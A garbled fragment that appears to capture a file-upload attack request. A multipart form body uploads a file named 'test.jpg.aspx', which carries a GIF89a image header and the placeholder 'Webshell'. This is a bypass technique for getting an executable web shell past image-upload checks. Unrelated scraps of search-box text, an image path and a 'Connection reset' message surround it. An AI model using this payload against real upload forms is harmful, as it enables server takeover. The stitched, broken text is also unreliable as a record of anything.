 23
--aaa
Content-Disposition: form-data; name="FileNo"
23
--aaa
Content-Disposition: form-data; name="PkID"
23
--aaa
Content-Disposition: form-data; name="file";filename="test.jpg.aspx"
Content-Type: application/octet-stream
GIF89a
Webshell
--aaa--
? < + > Type a search term 0 matc
Connection reset